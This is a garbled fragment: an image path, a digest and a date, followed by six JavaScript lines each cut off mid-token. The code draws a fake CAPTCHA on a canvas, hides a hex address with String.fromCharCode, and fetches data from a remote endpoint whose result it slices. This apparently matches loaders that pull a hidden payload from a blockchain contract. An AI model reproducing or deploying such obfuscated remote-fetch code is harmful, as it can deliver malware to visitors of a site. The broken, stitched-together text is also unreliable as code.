
🔧 Digest:
593cea3b7f19ee5c1a7d8bedd504daa4
🕒 Updated:
2026-05-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)